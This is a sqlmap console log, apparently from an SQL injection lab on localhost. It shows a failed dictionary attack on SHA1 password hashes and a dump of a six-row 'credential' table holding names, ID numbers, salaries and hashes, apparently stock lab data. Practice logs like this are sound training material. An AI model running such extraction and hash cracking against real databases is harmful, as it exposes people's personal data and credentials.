 [11:18:54] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[11:18:54] [INFO] starting 8 processes
[11:19:18] [WARNING] no clear password(s) found
Database: sqllab_users
Table: credential
[6 entries]
+----+-------+----------+---------+-------+--------+-------+---------+----------+------------------------------------------+-------------+
| ID | EID | SSN | Email | birth | Salary | Name | Address | NickName | Password | PhoneNumber |
+----+-------+----------+---------+-------+--------+-------+---------+----------+------------------------------------------+-------------+
| 1 | 10000 | 10211002 | <blank> | 9/20 | 20000 | Alice | <blank> | <blank> | fdbe918bdae83000aa54747fc95fe0470fff4976 | <blank> |
| 2 | 20000 | 10213352 | <blank> | 4/20 | 30000 | Boby | <blank> | <blank> | b78ed97677c161c1c82c142906674ad15242b2d4 | <blank> |
| 3 | 30000 | 98993524 | <blank> | 4/10 | 50000 | Ryan | <blank> | <blank> | a3c50276cb120637cca669eb38fb9928b017e9ef | <blank> |
| 4 | 40000 | 32193525 | <blank> | 1/11 | 90000 | Samy | <blank> | <blank> | 995b8b8c183f349b3cab0ae7fccd39133508d2af | <blank> |
| 5 | 50000 | 32111111 | <blank> | 11/3 | 110000 | Ted | <blank> | <blank> | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 | <blank> |
| 6 | 99999 | 43254314 | <blank> | 3/5 | 400000 | Admin | <blank> | <blank> | a5bdf35a1df4ea895905f6f6618e83951a6effc0 | <blank> |
+----+-------+----------+---------+-------+--------+-------+---------+----------+------------------------------------------+-------------+
[11:19:18] [INFO] table 'sqllab_users.credential' dumped to CSV file 'C:\Users\datho\AppData\Local\sqlmap\output\localhost\dump\sqllab_users\credential.csv'
[11:19:18] [INFO] fetched data logged to text files under 'C:\Users\datho\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:19:18 /2024-10-22/